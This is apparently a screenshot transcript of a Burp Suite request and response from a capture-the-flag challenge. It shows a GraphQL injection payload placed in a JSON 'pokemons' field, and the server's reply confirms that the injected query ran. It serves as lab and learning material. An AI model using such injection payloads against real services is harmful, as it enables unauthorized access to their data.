 Send
Cancel
Target: http://chal.24.cuhkctf...
Request
Pretty Raw Hex \n
1 POST /api/query HTTP/1.1
2 Host: chal.24.cuhkctf.org:24049
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal.24.cuhkctf.org:24049/
8 Content-Type: application/json
9 Content-Length: 74
10 Origin:
http://chal.24.cuhkctf.org:24049
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"pokemons":[
"anything\"){id},injected_query:
__typename}#"
],
"compares":[
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.2
3 Date: Tue, 15 Oct 2024 04:40:5
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: keep-alive
7
8 {
"data":{
"_1":null,
"injected_query":"Query"
}
}
9